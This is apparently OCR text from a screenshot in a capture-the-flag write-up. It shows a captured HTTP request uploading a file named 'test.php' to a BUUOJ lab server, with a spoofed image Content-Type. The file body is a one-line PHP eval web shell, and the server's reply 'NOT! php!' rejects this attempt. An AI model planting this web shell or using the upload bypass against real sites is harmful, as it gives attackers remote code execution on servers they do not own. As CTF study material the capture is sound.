 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 3bcb2c16-ecf0-4989-a87b-5ca676f13e0f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------26150654685159940848267​67048
8 Content-Length: 364
9 Origin: http://3bcb2c16-ecf0-4989-a87b-5ca676f13e0f.node3.buuoj.cn
10 Connection: close
11 Referer: http://3bcb2c16-ecf0-4989-a87b-5ca676f13e0f.node3.buuoj.cn/
12 Cookie: UM_distinctid=179d1e2591d5d-0b1729c23c1892-4c3f2c72-144000-179d1e2591e50d;
session=4a8a2aa9-94b4-4fb8-8d9a-aac87b47917f.VMjOQPDF88uVg5bMjJrnFypaQ2Q
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2615065468515994084826767048
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['attack']);?>
20 -----------------------------2615065468515994084826767048
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------2615065468515994084826767048--
25
NOT! php!
https://blog.csdn.net/weixin_39190897